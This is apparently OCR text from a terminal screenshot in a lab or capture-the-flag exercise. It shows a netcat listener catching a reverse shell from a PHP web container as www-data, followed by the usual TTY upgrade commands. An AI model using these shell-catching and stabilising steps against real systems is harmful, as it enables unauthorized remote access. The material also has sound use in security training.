 ~ : bash — Konsole
File Edit View Bookmarks Settings Help
exceed@exceed-Latitude-E6420:~$ nc -lnvp 9555
Listening on 0.0.0.0 9555
Connection received on 172.17.0.2 59254
sh: 0: can't access tty; job control turned off
$ ls
assets
cat_info
cat_info.php
health_checks
index.php
pictures.php
styles.css
$ script -qc /bin/bash /dev/null
www-data@e995ef8428dd:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 9555
exceed@exceed-Latitude-E6420:~$ stty raw -echo;fg;reset